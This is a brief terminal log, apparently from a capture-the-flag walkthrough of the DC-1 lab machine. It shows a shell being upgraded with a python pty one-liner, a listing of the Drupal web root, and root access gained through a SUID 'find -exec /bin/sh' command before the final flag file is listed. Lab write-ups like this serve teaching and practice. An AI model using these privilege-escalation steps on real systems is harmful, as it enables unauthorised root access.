 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       MAINTAINERS.txt  includes     robots.txt  web.config
INSTALL.mysql.txt   README.txt       index.php    scripts     xmlrpc.php
INSTALL.pgsql.txt   UPGRADE.txt      install.php  sites
INSTALL.sqlite.txt  authorize.php    misc         ssh.sh
INSTALL.txt         cron.php         modules      themes
LICENSE.txt         flag1.txt        profiles     update.php
www-data@DC-1:/var/www$ find ssh.sh -exec "/bin/sh" \;
find ssh.sh -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# cd ~
cd ~
/bin/sh: 3: cd: can't cd to ~
# cd /root
cd /root
# ls
ls
thefinalflag.txt
#